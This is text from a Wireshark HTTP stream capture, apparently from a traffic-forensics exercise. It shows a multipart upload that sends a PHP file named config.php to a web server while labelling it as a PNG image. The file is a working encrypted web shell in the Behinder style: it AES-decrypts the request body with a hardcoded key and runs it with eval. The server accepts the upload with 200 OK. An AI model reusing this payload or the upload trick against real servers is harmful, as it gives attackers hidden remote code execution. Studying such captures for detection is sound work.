 Wireshark · 追踪 HTTP 流 (tcp.stream eq 34) · bin.pcapng
POST /icon/ HTTP/1.1
Host: 47.95.21.119
Content-Length: 711
Cache-Control: max-age=0
Origin: http://47.95.21.119
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBz6lBQSri50zkSKF
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://47.95.21.119/icon/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=d9pq1pjmt4d2791t2nibl28ts7; security=medium
Connection: close
------WebKitFormBoundaryBz6lBQSri50zkSKF
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryBz6lBQSri50zkSKF
Content-Disposition: form-data; name="uploaded"; filename="config.php"
Content-Type: image/png
<?php
@error_reporting(0);
function Decrypt($data)
{
$key="1726354635wklkju"; //........................32...md5.........16........................rebeyond
return openssl_decrypt(base64_decode($data), "AES-128-ECB", $key,OPENSSL_PKCS1_PADDING);
}
$post=Decrypt(file_get_contents("php://input"));
@eval($post);
?>
------WebKitFormBoundaryBz6lBQSri50zkSKF
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryBz6lBQSri50zkSKF--
HTTP/1.1 200 OK
Server: nginx/1.27.5
Date: Tue, 20 May 2025 09:25:37 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1433
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
分组 708。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（6589 bytes） 显示为 ASCII No delta times 流 34
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助